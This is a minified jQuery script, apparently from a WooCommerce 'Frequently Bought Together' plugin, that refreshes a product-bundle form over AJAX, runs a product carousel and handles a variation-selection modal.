jQuery(document).ready(function(r){"use strict";var n=!1,e=function(t,i,o){var a=t.find(".yith-wfbt-items input"),n=[],e=[];a.each(function(t){n[t]=this.value,r(this).is(":checked")||e.push(this.value)}),t.block({message:null,overlayCSS:{background:"#fff url("+yith_wfbt.loader+") no-repeat center",opacity:.6}}),r.ajax({type:"post",url:yith_wfbt.ajaxurl.toString().replace("%%endpoint%%",yith_wfbt.refreshForm),data:{action:yith_wfbt.refreshForm,product_id:t.find('input[name="yith-wfbt-main-product"]').val(),variation_id:o,group:n,unchecked:e,context:"frontend"},dataType:"html",success:function(t){i.replaceWith(t)},complete:function(){t.unblock(),r(document).trigger("yith_wfbt_form_updated",[t])}})};r(document).on("change",".yith-wfbt-items input",function(){r(this).closest(".yith-wfbt-item").hasClass("choise-variation");e(r(this).closest(".yith-wfbt-form"),r(this).closest(".yith-wfbt-section"),0)}),r(document).on("show_variation",".variations_form",function(t,i){!n&&i.is_in_stock&&e(r(".yith-wfbt-form"),r(".yith-wfbt-section"),i.variation_id)});var t=function(){var t=r(document).find(".yith-wfbt-products-list"),i=t.next(".yith-wfbt-slider-nav");t.length&&(t.owlCarousel({loop:!0,dots:!1,responsive:{0:{items:2},480:{items:3},768:{items:yith_wfbt.visible_elem}}}),i.length&&(i.find(".yith-wfbt-nav-prev").click(function(){t.trigger("prev.owl.carousel")}),i.find(".yith-wfbt-nav-next").click(function(){t.trigger("next.owl.carousel")})))};t(),r(document).on("yith_wcwl_reload_wishlist_from_frequently",t),r(document).on("click",".yith-wfbt-open-modal",function(t){t.preventDefault();var i=r(this).data("product_id"),o=r(".yith-wfbt-form"),a=r("#yith-wfbt-modal");o.block({message:null,overlayCSS:{background:"#fff url("+yith_wfbt.loader+") no-repeat center",opacity:.6}}),r.ajax({type:"post",url:yith_wfbt.ajaxurl.toString().replace("%%endpoint%%",yith_wfbt.loadVariationsDialog),data:{action:yith_wfbt.loadVariationsDialog,product_id:i,context:"frontend"},dataType:"html",success:function(t){n=!0,a.html(t),o.unblock(),a.modal(),c()},complete:function(){r(document).trigger("yith_wfbt_modal_opened",[o])}})});var c=function(){r(".variations_form").each(function(){r(this).wc_variation_form()}),r(".variations_form.cart").on("found_variation",function(t,i){r('input[name="yith-wfbt-variation-id"]').val(i.variation_id),i.availability_html&&r(".yith-wfbt-stock-status").html(i.availability_html),i.is_purchasable&&i.is_in_stock&&i.variation_is_visible?r("#yith-wfbt-submit-variation").prop("disabled",!1):r("#yith-wfbt-submit-variation").prop("disabled",!0)}),r(".variations_form.cart").on("click",".reset_variations",function(t){r(".yith-wfbt-stock-status").html(""),r("#yith-wfbt-submit-variation").prop("disabled",!0)})};r(document).on("click","#yith-wfbt-submit-variation",function(t){var i=r('input[name="yith-wfbt-variation-id"]').val(),o=r('input[name="yith-wfbt-main-product-id"]').val(),a=r(".yith-wfbt-form");r.modal.close(),a.find("input[data-variable_product_id="+o+"]").prop("disabled",!1).prop("checked",!0).val(i),e(a,r(".yith-wfbt-section"),0)}),r(document).on("modal:after-close",function(){n=!1,r("#yith-wfbt-modal").html("")})});